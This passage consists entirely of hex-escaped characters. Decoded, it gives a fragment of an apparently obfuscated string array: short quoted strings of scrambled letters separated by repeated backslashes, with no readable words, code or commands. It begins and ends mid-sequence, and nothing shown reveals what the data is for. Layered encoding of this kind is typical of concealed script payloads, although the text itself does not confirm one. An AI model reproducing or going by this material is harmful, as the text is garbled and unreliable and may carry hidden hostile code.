\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\